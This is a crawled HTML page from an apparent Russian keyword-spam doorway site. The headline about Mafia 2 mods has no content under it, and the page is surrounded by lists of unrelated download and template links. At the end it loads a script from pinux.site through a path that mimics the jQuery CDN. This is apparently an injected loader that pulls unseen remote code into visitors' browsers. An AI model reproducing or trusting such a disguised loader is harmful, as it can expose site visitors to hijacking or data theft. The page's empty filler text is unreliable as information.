

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-mody-na-mafiyu-2-na.html
body_size: 1749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Моды на мафию 2 на - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Моды на мафию 2 на</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skanery-qr-kodov.html">Сканеры qr кодов</a></li>
                                <li><a href="xtt-kniga-belov-skvorcy.html">Книга белов скворцы</a></li>
                                <li><a href="xtt-obrazec-dokumenta-na-avans.html">Образец документа на аванс</a></li>
                                <li><a href="xtt-gruppa-butyrka-skachat-muzyku-besplatno.html">Группа бутырка скачать музыку бесплатно</a></li>
                                <li><a href="xtt-pesnya-deti-voyny-minus.html">Песня дети войны минус</a></li>
                                <li><a href="xtt-serial-vosmidesyatye-2-sezon-skachat.html">Сериал восьмидесятые 2 сезон скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kniga-metro-2033-skachat-na-android.html">Книга metro 2033 скачать на андроид</a></li>
                                            <li><a href="xtt-prikaz-kompanii-obrazec.html">Приказ компании образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-loreen-euphoria-minusovka.html">Loreen euphoria минусовка</a></li>
                                            <li><a href="xtt-word-microsoft-dlya-windows-10.html">Word microsoft для windows 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-muzyku-iz-seriala-hozyayka-sudby.html">Скачать музыку из сериала хозяйка судьбы</a></li>
                                            <li><a href="xtt-de-niro-v-roli-al-kapone.html">Де ниро в роли аль капоне</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kak-skachat-dota-2-test.html">Как скачать дота 2 тест</a></li>
                                            <li><a href="xtt-raspisanie-avtobusa-404-sankt-peterburg.html">Расписание автобуса 404 санкт петербург</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
